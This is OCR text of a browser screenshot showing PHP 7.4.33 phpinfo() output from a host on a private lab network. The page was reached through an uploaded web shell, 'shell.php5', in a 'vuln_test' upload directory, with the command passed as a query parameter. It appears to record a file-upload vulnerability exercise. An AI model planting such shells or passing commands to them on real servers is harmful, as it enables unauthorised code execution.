 192.168.110.11/vuln_test/up
PHP 7.4.33 - phpinfo()
Not secure
192.168.110.11/vuln_test/upload/uploads/shell.php5?cmd=phpinfo();
PHP Version 7.4.33
php
System
Linux takagi-VirtualBox 5.19.0-40-generic #41~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 31 16:00:14
UTC 2 x86_64
Build Date
Feb 14 2023 18:31:54
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php/7.4/apache2
Loaded Configuration File
/etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files
/etc/php/7.4/apache2/conf.d
Additional .ini files parsed
/etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini,
/etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-
bcmath.ini, /etc/php/7.4/apache2/conf.d/20-bz2.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-
dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini,
/etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-
gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini,
/etc/php/7.4/apache2/conf.d/20-intl.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-
mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini,
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini,
/etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-xsl.ini,
/etc/php/7.4/apache2/conf.d/20-zip.ini
PHP API
20190902
PHP Extension
20190902
Zend Extension
320190902
Zend Extension Build
API320190902,NTS
PHP Extension Build
API20190902,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
enabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
available, disabled
Registered PHP Streams
https, ftps, compress.zlib, php, file, glob, data, http, ftp, compress.bzip2, phar, zip
Registered Stream Socket Transports
tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters
zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, bzip2.*,
convert.iconv.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.4.0, Copyright (c) Zend Technologies
with Zend OPcache v7.4.33, Copyright (c), by Zend Technologies
zend® engine